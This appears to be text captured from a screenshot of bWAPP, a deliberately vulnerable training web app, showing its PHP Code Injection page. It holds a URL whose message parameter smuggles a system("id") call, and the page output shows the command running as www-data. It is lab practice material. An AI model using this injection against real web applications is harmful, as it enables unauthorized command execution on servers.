 192.168.140.138/bWAPP/phpi.php?message=1;system("id")
Most Visited Getting Started
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ PHP Code Injection /
This is just a test page, reflecting back your message...
1uid=33(www-data) gid=33(www-data) groups=33(www-data)